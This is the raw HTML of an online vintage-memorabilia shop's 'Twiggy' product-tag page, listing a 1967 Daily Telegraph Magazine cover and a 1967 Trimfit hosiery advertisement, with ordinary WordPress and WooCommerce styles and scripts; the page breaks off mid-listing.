

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/twiggy/
body_size: 14687
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Twiggy : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/376" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js twiggy" id="pcat_376">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Twiggy</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Twiggy</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-1086 status-publish first instock product_cat-magazines-fanzines-pamphlets product_cat-swinging-london product_tag-twiggy has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/daily-telegraph-magazine-161-1967-3rd-november/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="397" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Daily-Telepgraph-161-1967-November-300x397.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Daily Telegraph Magazine #161 1967 3rd November" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Daily-Telepgraph-161-1967-November-300x397.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Daily-Telepgraph-161-1967-November-120x159.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Daily-Telepgraph-161-1967-November.jpg 484w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Daily Telegraph Magazine #161 1967 3rd November</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>30.00</bdi></span></span>
<span class="loop-long-desc">Daily Telegraph Magazine #161 1967 3rd November Twiggy cover (no content inside)

To order:...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Swinging London</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/daily-telegraph-magazine-161-1967-3rd-november/" class="button">View Details</a></li>
<li class="product type-product post-7549 status-publish instock product_cat-collections product_cat-swinging-london product_tag-swinging-sixties product_tag-twiggy has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/twiggy-for-the-now-people-1967-usa-trimfit-hosiery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Twiggy - For the &quot;Now&quot; People -1967 USA Trimfit® Hosiery" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-768x1023.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-1153x1536.jpg 1153w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-1537x2048.jpg 1537w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/03/IMG_2656-120x160.jpg 120w, 